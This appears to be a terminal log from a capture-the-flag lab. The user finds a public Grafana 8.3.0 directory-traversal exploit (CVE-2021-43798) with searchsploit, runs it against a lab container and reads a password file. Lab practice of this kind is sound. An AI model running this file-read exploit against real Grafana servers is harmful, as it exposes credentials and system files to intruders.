 192.168.0.105
Disconnected
May 15 | 18 : 51
Move - 172.17.0.3
❯ searchsploit Grafana 8.3.0
------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read | multiple/webapps/50581.py
------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
❯ searchsploit -m multiple/webapps/50581.py
Exploit: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
URL: https://www.exploit-db.com/exploits/50581
Path: /usr/share/exploitdb/exploits/multiple/webapps/50581.py
Codes: CVE-2021-43798
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/alejandro/Desktop/alejandro/Dockkerlabs/Move/exploits/50581.py
❯ python3 50581.py -H http://172.17.0.3:3000
Read file > /tmp/pass.txt
t9sH76gpQ82UFeZ3GXZS
Read file >